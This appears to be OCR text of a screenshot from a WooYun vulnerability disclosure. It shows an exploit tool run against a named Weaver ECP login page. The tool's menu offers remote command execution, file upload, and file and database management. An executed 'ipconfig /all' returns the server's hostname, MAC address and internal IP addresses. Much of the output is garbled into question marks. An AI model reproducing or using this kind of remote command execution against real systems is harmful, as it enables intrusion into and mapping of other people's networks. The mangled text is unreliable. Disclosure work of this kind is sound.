 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig /all 执行 回显
Windows IP ??
??? . . . . . . . . . . . . . : Weaverecpserver
? DNS ?? . . . . . . . . . . . :
???? . . . . . . . . . . . . : ??
IP ????? . . . . . . . . . . : ?
WINS ????? . . . . . . . . . : ?
?????? ???? 2:
????? DNS ?? . . . . . . . :
??. . . . . . . . . . . . . . . : Intel(R) Gigabit 2P I350-t LOM #2
????. . . . . . . . . . . . . : F0-1F-AF-D4-F4-F6
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
???? IPv6 ??. . . . . . . . : fe80::9075:ecff:8795:7d34%12(??)
IPv4 ?? . . . . . . . . . . . . : 192.168.1.241(??)
???? . . . . . . . . . . . . : 255.255.255.0
IPv4 ?? . . . . . . . . . . . . : 192.168.11.241(??)
???? . . . . . . . . . . . . : 255.255.255.0
IPv4 ?? . . . . . . . . . . . . : 192.168.21.241(??)
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 317726639
DHCPv6 ??? DUID . . . . . . . : 00-01-00-01-1A-16-50-D1-F0-1F-AF-D4-F4-F5
www.wooyun.org